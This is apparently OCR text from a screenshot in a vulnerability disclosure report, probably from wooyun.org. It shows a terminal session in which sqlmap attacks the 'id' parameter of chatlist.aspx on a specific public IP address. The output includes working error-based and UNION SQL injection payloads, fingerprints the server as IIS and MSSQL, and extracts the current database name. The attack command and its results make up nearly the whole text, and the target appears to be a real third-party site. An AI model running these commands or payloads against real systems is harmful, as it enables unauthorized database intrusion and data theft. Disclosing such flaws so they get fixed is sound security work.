 应用程序 位置 $_ 终端 Fri 13:17 1 en
root@localhost: /usr/share/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@localhost:/usr/share/sqlmap# python sqlmap.py -u "http://202.108.146.245/comment/chatlist.aspx?id=1" -p id --current-db
sqlmap {1.0-dev-nongit-20150917}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:15:17
[13:15:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:15:17] [INFO] testing connection to the target URL
[13:15:19] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
截取整个屏幕(R)
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: id=-7688 OR 8754=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8754=8754) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=-1948 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(77)+CHAR(106)+CHAR(72)+CHA
R(97)+CHAR(76)+CHAR(121)+CHAR(81)+CHAR(109)+CHAR(119)+CHAR(90)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:15:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:15:19] [INFO] fetching current database
current database:    'wccm'
[13:15:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/202.108.146.245'
[*] shutting down at 13:15:19
www.wooyun.org